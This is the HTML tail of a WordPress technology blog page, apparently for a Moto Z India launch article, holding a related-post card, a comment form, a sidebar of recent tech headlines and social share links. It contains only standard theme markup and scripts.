<figure class="gb-block-image gb-block-image-6c9a6951"><a href="https://www.9to5net.com/android-users-can-now-text-911-with-rcs/"><img width="750" height="677" src="https://www.9to5net.com/wp-content/uploads/2024/06/text-911-using-RCS.png" class="gb-image-6c9a6951" alt="text 911 using RCS" decoding="async" loading="lazy" srcset="https://www.9to5net.com/wp-content/uploads/2024/06/text-911-using-RCS.png 750w, https://www.9to5net.com/wp-content/uploads/2024/06/text-911-using-RCS-300x271.png 300w, https://www.9to5net.com/wp-content/uploads/2024/06/text-911-using-RCS-696x628.png 696w, https://www.9to5net.com/wp-content/uploads/2024/06/text-911-using-RCS-465x420.png 465w, https://www.9to5net.com/wp-content/uploads/2024/06/text-911-using-RCS-150x135.png 150w" sizes="auto, (max-width: 750px) 100vw, 750px" data-attachment-id="11027" data-permalink="https://www.9to5net.com/android-users-can-now-text-911-with-rcs/text-911-using-rcs/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2024/06/text-911-using-RCS.png" data-orig-size="750,677" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="text 911 using RCS" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2024/06/text-911-using-RCS-300x271.png" data-large-file="https://www.9to5net.com/wp-content/uploads/2024/06/text-911-using-RCS.png" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-66ae3dea"><div class="gb-container gb-container-66ae3dea">
<h2 class="gb-headline gb-headline-4bd3bbf9 gb-headline-text"><a href="https://www.9to5net.com/android-users-can-now-text-911-with-rcs/">Android Users can now text 911 with RCS</a></h2>

<div class="gb-headline gb-headline-45564399"><span class="gb-icon"><svg viewbox="0 0 16 16" class="bi bi-clock" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M8 3.5a.5.5 0 0 0-1 0V9a.5.5 0 0 0 .252.434l3.5 2a.5.5 0 0 0 .496-.868L8 8.71z"></path>   <path d="M8 16A8 8 0 1 0 8 0a8 8 0 0 0 0 16m7-8A7 7 0 1 1 1 8a7 7 0 0 1 14 0"></path> </svg></span><span class="gb-headline-text"><time class="entry-date updated-date" datetime="2024-08-15T17:25:50+05:30">August 15, 2024</time></span></div>
</div></div>
</div>
</div></div>
</div>

</div>
			<div class="comments-area">
				<div id="comments">

	
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/moto-z-smartphone-launched-in-india-price-release-date-specs/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=112435055&#038;postid=5159&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=0c2ab732b5&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.0.2&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=9a18aad4be79ded33be5d07ad1d4adf6b909dd4b#parent=https%3A%2F%2Fwww.9to5net.com%2Fmoto-z-smartphone-launched-in-india-price-release-date-specs%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<div class="gb-container gb-container-6162989a">

<h3 class="gb-headline gb-headline-c13b0aeb"><span class="gb-icon"><svg fill="#000000" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 192"><g stroke-width="0" id="SVGRepo_bgCarrier"></g><g stroke-linejoin="round" stroke-linecap="round" id="SVGRepo_tracerCarrier"></g><g id="SVGRepo_iconCarrier"><path style="fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:57.5;paint-order:stroke markers fill" d="M29.977 29.889h132.021v131.89H29.977zm33.749 34.092v0m30.34 0h36.211M63.726 96.06v0m30.34 0h36.211m-67.05 31.936v0m30.34 0h36.211"></path></g></svg></span><span class="gb-headline-text">LATEST</span></h3>



<div class="gb-grid-wrapper gb-grid-wrapper-22813032 gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-f3797952 gb-query-loop-item post-12537 post type-post status-publish format-standard has-post-thumbnail hentry category-blogging"><div class="gb-container gb-container-f3797952">
<div class="gb-grid-wrapper gb-grid-wrapper-9c8cc827">
<div class="gb-grid-column gb-grid-column-fefe25c7"><div class="gb-container gb-container-fefe25c7">
<figure class="gb-block-image gb-block-image-b4a58c3c"><a href="https://www.9to5net.com/metas-battle-with-engagement-bait-on-threads/"><img width="150" height="150" src="https://www.9to5net.com/wp-content/uploads/2024/10/error-in-threads-150x150.png" class="gb-image-b4a58c3c" alt="error in threads" decoding="async" loading="lazy" srcset="https://www.9to5net.com/wp-content/uploads/2024/10/error-in-threads-150x150.png 150w, https://www.9to5net.com/wp-content/uploads/2024/10/error-in-threads-96x96.png 96w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="12538" data-permalink="https://www.9to5net.com/metas-battle-with-engagement-bait-on-threads/error-in-threads/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2024/10/error-in-threads.png" data-orig-size="1100,619" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="error in threads" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2024/10/error-in-threads-300x169.png" data-large-file="https://www.9to5net.com/wp-content/uploads/2024/10/error-in-threads-1024x576.png" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-f840dbb9"><div class="gb-container gb-container-f840dbb9">
<h2 class="gb-headline gb-headline-44822b21 gb-headline-text"><a href="https://www.9to5net.com/metas-battle-with-engagement-bait-on-threads/">Meta’s Battle with Engagement Bait on Threads</a></h2>

<div class="gb-headline gb-headline-e54afd47 gb-headline-text"><time class="entry-date published" datetime="2024-10-08T13:15:11+05:30">October 8, 2024</time></div>
</div></div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-f3797952 gb-query-loop-item post-12534 post type-post status-publish format-standard has-post-thumbnail hentry category-blogging"><div class="gb-container gb-container-f3797952">
<div class="gb-grid-wrapper gb-grid-wrapper-9c8cc827">
<div class="gb-grid-column gb-grid-column-fefe25c7"><div class="gb-container gb-container-fefe25c7">
<figure class="gb-block-image gb-block-image-b4a58c3c"><a href="https://www.9to5net.com/top-ai-image-generators-of-2024/"><img width="150" height="150" src="https://www.9to5net.com/wp-content/uploads/2024/10/AI-Image-generator-2024-150x150.png" class="gb-image-b4a58c3c" alt="AI Image generator" decoding="async" loading="lazy" srcset="https://www.9to5net.com/wp-content/uploads/2024/10/AI-Image-generator-2024-150x150.png 150w, https://www.9to5net.com/wp-content/uploads/2024/10/AI-Image-generator-2024-96x96.png 96w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="12535" data-permalink="https://www.9to5net.com/top-ai-image-generators-of-2024/ai-image-generator-2024/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2024/10/AI-Image-generator-2024.png" data-orig-size="737,631" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="AI Image generator 2024" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2024/10/AI-Image-generator-2024-300x257.png" data-large-file="https://www.9to5net.com/wp-content/uploads/2024/10/AI-Image-generator-2024.png" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-f840dbb9"><div class="gb-container gb-container-f840dbb9">
<h2 class="gb-headline gb-headline-44822b21 gb-headline-text"><a href="https://www.9to5net.com/top-ai-image-generators-of-2024/">Top AI Image Generators of 2024</a></h2>

<div class="gb-headline gb-headline-e54afd47 gb-headline-text"><time class="entry-date published" datetime="2024-10-08T08:51:08+05:30">October 8, 2024</time></div>
</div></div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-f3797952 gb-query-loop-item post-12529 post type-post status-publish format-standard has-post-thumbnail hentry category-technology"><div class="gb-container gb-container-f3797952">
<div class="gb-grid-wrapper gb-grid-wrapper-9c8cc827">
<div class="gb-grid-column gb-grid-column-fefe25c7"><div class="gb-container gb-container-fefe25c7">
<figure class="gb-block-image gb-block-image-b4a58c3c"><a href="https://www.9to5net.com/samsung-tv-to-get-chatgpt-integration-and-ai-powered-features-soon/"><img width="150" height="150" src="https://www.9to5net.com/wp-content/uploads/2024/10/Samsung-TV-150x150.png" class="gb-image-b4a58c3c" alt="Samsung TV" decoding="async" loading="lazy" srcset="https://www.9to5net.com/wp-content/uploads/2024/10/Samsung-TV-150x150.png 150w, https://www.9to5net.com/wp-content/uploads/2024/10/Samsung-TV-96x96.png 96w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="12530" data-permalink="https://www.9to5net.com/samsung-tv-to-get-chatgpt-integration-and-ai-powered-features-soon/samsung-tv/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2024/10/Samsung-TV.png" data-orig-size="1196,680" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Samsung TV" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2024/10/Samsung-TV-300x171.png" data-large-file="https://www.9to5net.com/wp-content/uploads/2024/10/Samsung-TV-1024x582.png" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-f840dbb9"><div class="gb-container gb-container-f840dbb9">
<h2 class="gb-headline gb-headline-44822b21 gb-headline-text"><a href="https://www.9to5net.com/samsung-tv-to-get-chatgpt-integration-and-ai-powered-features-soon/">Samsung TV to Get ChatGPT Integration and AI-Powered Features Soon</a></h2>

<div class="gb-headline gb-headline-e54afd47 gb-headline-text"><time class="entry-date published" datetime="2024-10-06T11:35:37+05:30">October 6, 2024</time></div>
</div></div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-f3797952 gb-query-loop-item post-12526 post type-post status-publish format-standard has-post-thumbnail hentry category-blogging category-technology"><div class="gb-container gb-container-f3797952">
<div class="gb-grid-wrapper gb-grid-wrapper-9c8cc827">
<div class="gb-grid-column gb-grid-column-fefe25c7"><div class="gb-container gb-container-fefe25c7">
<figure class="gb-block-image gb-block-image-b4a58c3c"><a href="https://www.9to5net.com/how-gemini-image-sharing-feature-streamlines-ai-integration-on-android/"><img width="150" height="150" src="https://www.9to5net.com/wp-content/uploads/2024/10/Gemini-image-sharing-feature-150x150.png" class="gb-image-b4a58c3c" alt="Gemini image sharing feature" decoding="async" loading="lazy" srcset="https://www.9to5net.com/wp-content/uploads/2024/10/Gemini-image-sharing-feature-150x150.png 150w, https://www.9to5net.com/wp-content/uploads/2024/10/Gemini-image-sharing-feature-96x96.png 96w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="12527" data-permalink="https://www.9to5net.com/how-gemini-image-sharing-feature-streamlines-ai-integration-on-android/gemini-image-sharing-feature/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2024/10/Gemini-image-sharing-feature.png" data-orig-size="1200,680" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Gemini image sharing feature" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2024/10/Gemini-image-sharing-feature-300x170.png" data-large-file="https://www.9to5net.com/wp-content/uploads/2024/10/Gemini-image-sharing-feature-1024x580.png" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-f840dbb9"><div class="gb-container gb-container-f840dbb9">
<h2 class="gb-headline gb-headline-44822b21 gb-headline-text"><a href="https://www.9to5net.com/how-gemini-image-sharing-feature-streamlines-ai-integration-on-android/">How Gemini Image Sharing Feature Streamlines AI Integration on Android</a></h2>

<div class="gb-headline gb-headline-e54afd47 gb-headline-text"><time class="entry-date published" datetime="2024-10-06T11:25:51+05:30">October 6, 2024</time></div>
</div></div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-f3797952 gb-query-loop-item post-12523 post type-post status-publish format-standard has-post-thumbnail hentry category-blogging category-technology"><div class="gb-container gb-container-f3797952">
<div class="gb-grid-wrapper gb-grid-wrapper-9c8cc827">
<div class="gb-grid-column gb-grid-column-fefe25c7"><div class="gb-container gb-container-fefe25c7">
<figure class="gb-block-image gb-block-image-b4a58c3c"><a href="https://www.9to5net.com/why-chatgpt-advanced-voice-is-not-available-in-the-eu-yet/"><img width="150" height="150" src="https://www.9to5net.com/wp-content/uploads/2024/10/ChatGPT-Advanced-Voice-150x150.png" class="gb-image-b4a58c3c" alt="ChatGPT Advanced Voice" decoding="async" loading="lazy" srcset="https://www.9to5net.com/wp-content/uploads/2024/10/ChatGPT-Advanced-Voice-150x150.png 150w, https://www.9to5net.com/wp-content/uploads/2024/10/ChatGPT-Advanced-Voice-96x96.png 96w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="12524" data-permalink="https://www.9to5net.com/why-chatgpt-advanced-voice-is-not-available-in-the-eu-yet/chatgpt-advanced-voice/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2024/10/ChatGPT-Advanced-Voice.png" data-orig-size="1196,680" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="ChatGPT Advanced Voice" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2024/10/ChatGPT-Advanced-Voice-300x171.png" data-large-file="https://www.9to5net.com/wp-content/uploads/2024/10/ChatGPT-Advanced-Voice-1024x582.png" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-f840dbb9"><div class="gb-container gb-container-f840dbb9">
<h2 class="gb-headline gb-headline-44822b21 gb-headline-text"><a href="https://www.9to5net.com/why-chatgpt-advanced-voice-is-not-available-in-the-eu-yet/">Why ChatGPT Advanced Voice is Not Available in the EU (Yet)</a></h2>

<div class="gb-headline gb-headline-e54afd47 gb-headline-text"><time class="entry-date published" datetime="2024-10-06T11:14:11+05:30">October 6, 2024</time></div>
</div></div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-f3797952 gb-query-loop-item post-12519 post type-post status-publish format-standard has-post-thumbnail hentry category-blogging"><div class="gb-container gb-container-f3797952">
<div class="gb-grid-wrapper gb-grid-wrapper-9c8cc827">
<div class="gb-grid-column gb-grid-column-fefe25c7"><div class="gb-container gb-container-fefe25c7">
<figure class="gb-block-image gb-block-image-b4a58c3c"><a href="https://www.9to5net.com/googles-bold-ai-in-search-updates-you-cant-miss-in-2024/"><img width="150" height="150" src="https://www.9to5net.com/wp-content/uploads/2024/10/AI-in-search-150x150.png" class="gb-image-b4a58c3c" alt="AI in search" decoding="async" loading="lazy" srcset="https://www.9to5net.com/wp-content/uploads/2024/10/AI-in-search-150x150.png 150w, https://www.9to5net.com/wp-content/uploads/2024/10/AI-in-search-96x96.png 96w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="12520" data-permalink="https://www.9to5net.com/googles-bold-ai-in-search-updates-you-cant-miss-in-2024/ai-in-search/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2024/10/AI-in-search.png" data-orig-size="900,676" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="AI in search" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2024/10/AI-in-search-300x225.png" data-large-file="https://www.9to5net.com/wp-content/uploads/2024/10/AI-in-search.png" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-f840dbb9"><div class="gb-container gb-container-f840dbb9">
<h2 class="gb-headline gb-headline-44822b21 gb-headline-text"><a href="https://www.9to5net.com/googles-bold-ai-in-search-updates-you-cant-miss-in-2024/">Google’s Bold AI in Search Updates You Can’t Miss in 2024</a></h2>

<div class="gb-headline gb-headline-e54afd47 gb-headline-text"><time class="entry-date published" datetime="2024-10-04T10:19:40+05:30">October 4, 2024</time></div>
</div></div>
</div>
</div></div>
</div>

</div>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					© 2024 SAURABH • Built with				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
	<div class="gp-modal gp-search-modal" id="gp-search" role="dialog" aria-modal="true" aria-label="Search">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://www.9to5net.com/">
		<label for="search-modal-input" class="screen-reader-text">Search for:</label>
		<div class="search-modal-fields">
			<input id="search-modal-input" type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
			<button aria-label="Search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
		<div style="display:none">
			<div class="grofile-hash-map-5a2fb0538f87c9d2c37632f94437bbae">
		</div>
		</div>
		
<div class="CrunchyMint-float-social-wrapper hide-on-mobile hide-on-tablet">
	<a class="CrunchyMint-float-social-sharing CrunchyMint-social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.9to5net.com%2Fmoto-z-smartphone-launched-in-india-price-release-date-specs%2F" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M9 8h-3v4h3v12h5v-12h3.642l.358-4h-4v-1.667c0-.955.192-1.333 1.115-1.333h2.885v-5h-3.808c-3.596 0-5.192 1.583-5.192 4.615v3.385z"/></svg></a>
	
	<a class="CrunchyMint-float-social-sharing CrunchyMint-social-twitter" href="https://twitter.com/intent/tweet?text=Moto+Z+smartphone+launched+in+India%3A+Price%2C+Release+date%2C+specs+and+more&amp;url=https%3A%2F%2Fwww.9to5net.com%2Fmoto-z-smartphone-launched-in-india-price-release-date-specs%2F&amp;via=CrunchyMint" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M24 4.557c-.883.392-1.832.656-2.828.775 1.017-.609 1.798-1.574 2.165-2.724-.951.564-2.005.974-3.127 1.195-.897-.957-2.178-1.555-3.594-1.555-3.179 0-5.515 2.966-4.797 6.045-4.091-.205-7.719-2.165-10.148-5.144-1.29 2.213-.669 5.108 1.523 6.574-.806-.026-1.566-.247-2.229-.616-.054 2.281 1.581 4.415 3.949 4.89-.693.188-1.452.232-2.224.084.626 1.956 2.444 3.379 4.6 3.419-2.07 1.623-4.678 2.348-7.29 2.04 2.179 1.397 4.768 2.212 7.548 2.212 9.142 0 14.307-7.721 13.995-14.646.962-.695 1.797-1.562 2.457-2.549z"/></svg></a>
	
	<a class="CrunchyMint-float-social-sharing CrunchyMint-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.9to5net.com%2Fmoto-z-smartphone-launched-in-india-price-release-date-specs%2F&amp;media=https%3A%2F%2Fwww.9to5net.com%2Fwp-content%2Fuploads%2F2016%2F10%2Fmoto-z-launched-in-india.png&amp;description=Moto+Z+smartphone+launched+in+India%3A+Price%2C+Release+date%2C+specs+and+more" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M12 0c-6.627 0-12 5.372-12 12 0 5.084 3.163 9.426 7.627 11.174-.105-.949-.2-2.405.042-3.441.218-.937 1.407-5.965 1.407-5.965s-.359-.719-.359-1.782c0-1.668.967-2.914 2.171-2.914 1.023 0 1.518.769 1.518 1.69 0 1.029-.655 2.568-.994 3.995-.283 1.194.599 2.169 1.777 2.169 2.133 0 3.772-2.249 3.772-5.495 0-2.873-2.064-4.882-5.012-4.882-3.414 0-5.418 2.561-5.418 5.207 0 1.031.397 2.138.893 2.738.098.119.112.224.083.345l-.333 1.36c-.053.22-.174.267-.402.161-1.499-.698-2.436-2.889-2.436-4.649 0-3.785 2.75-7.262 7.929-7.262 4.163 0 7.398 2.967 7.398 6.931 0 4.136-2.607 7.464-6.227 7.464-1.216 0-2.359-.631-2.75-1.378l-.748 2.853c-.271 1.043-1.002 2.35-1.492 3.146 1.124.347 2.317.535 3.554.535 6.627 0 12-5.373 12-12 0-6.628-5.373-12-12-12z" fill-rule="evenodd" clip-rule="evenodd"/></svg></a>
	
	<a class="CrunchyMint-float-social-sharing CrunchyMint-social-linkedin" href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.9to5net.com%2Fmoto-z-smartphone-launched-in-india-price-release-date-specs%2F&amp;title=Moto+Z+smartphone+launched+in+India%3A+Price%2C+Release+date%2C+specs+and+more&amp;mini=true" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M4.98 3.5c0 1.381-1.11 2.5-2.48 2.5s-2.48-1.119-2.48-2.5c0-1.38 1.11-2.5 2.48-2.5s2.48 1.12 2.48 2.5zm.02 4.5h-5v16h5v-16zm7.982 0h-4.968v16h4.969v-8.399c0-4.67 6.029-5.052 6.029 0v8.399h4.988v-10.131c0-7.88-8.922-7.593-11.018-3.714v-2.155z"/></svg></a>
	
	<a class="CrunchyMint-float-social-sharing CrunchyMint-social-whatsapp" href="https://api.whatsapp.com/send?text=Moto+Z+smartphone+launched+in+India%3A+Price%2C+Release+date%2C+specs+and+more https%3A%2F%2Fwww.9to5net.com%2Fmoto-z-smartphone-launched-in-india-price-release-date-specs%2F" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M.057 24l1.687-6.163c-1.041-1.804-1.588-3.849-1.587-5.946.003-6.556 5.338-11.891 11.893-11.891 3.181.001 6.167 1.24 8.413 3.488 2.245 2.248 3.481 5.236 3.48 8.414-.003 6.557-5.338 11.892-11.893 11.892-1.99-.001-3.951-.5-5.688-1.448l-6.305 1.654zm6.597-3.807c1.676.995 3.276 1.591 5.392 1.592 5.448 0 9.886-4.434 9.889-9.885.002-5.462-4.415-9.89-9.881-9.892-5.452 0-9.887 4.434-9.889 9.884-.001 2.225.651 3.891 1.746 5.634l-.999 3.648 3.742-.981zm11.387-5.464c-.074-.124-.272-.198-.57-.347-.297-.149-1.758-.868-2.031-.967-.272-.099-.47-.149-.669.149-.198.297-.768.967-.941 1.165-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.297-.347.446-.521.151-.172.2-.296.3-.495.099-.198.05-.372-.025-.521-.075-.148-.669-1.611-.916-2.206-.242-.579-.487-.501-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.263.489 1.694.626.712.226 1.36.194 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.414z"/></svg></a>
	
